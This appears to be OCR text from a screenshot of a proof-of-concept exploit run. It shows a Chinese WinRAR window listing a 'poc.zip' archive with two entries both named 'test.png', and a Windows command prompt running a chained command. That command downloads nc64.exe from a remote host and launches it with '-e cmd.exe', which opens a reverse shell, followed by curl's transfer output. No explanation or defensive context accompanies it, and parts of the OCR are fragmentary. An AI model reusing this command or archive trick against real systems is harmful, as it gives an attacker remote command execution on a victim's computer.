 poc.zip (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮
添加 解压到 测试 查看 删除
poc.zip - ZIP 压缩文件, 解包大小为 540,
名称 大小 压缩后大小
..
test.png 108 74
test.png 540,194 540,359
C:\Windows\system32\cmd.exe
C:\Users\hsw\Desktop>curl http://192.168.15.128:8888/nc64.exe -O nc64.exe & nc64.exe 192.168.15.128 7777 -e cmd.exe -d
& test.png
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 45272 100 45272 0 0 45272 0 0:00:01 --:--:-- 0:00:01 701k
curl: (6) Could not resolve host: nc64.exe